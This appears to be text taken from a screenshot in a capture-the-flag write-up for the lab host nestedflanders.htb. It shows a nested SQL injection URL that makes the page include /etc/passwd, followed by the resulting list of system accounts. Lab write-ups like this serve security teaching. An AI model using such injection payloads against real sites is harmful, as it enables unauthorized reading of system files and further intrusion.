 https://www.nestedflanders.htb/index.php?id=587' and 1=2 UNION select '0xdf\' union select \'/etc/passwd\'-
burp
Ne(ste)d Flanders' Portfolio
main
about
contact
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var
/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/bin/bash backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run
/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false messagebus:x:105:109::/var/run/dbus:/bin/false sshd:x:106:65534::/run/sshd:/usr/sbin/nologin guly:x:1000:1000:guly,,,:/home/guly:
/bin/bash mysql:x:107:112:MySQL Server,,,:/nonexistent:/bin/false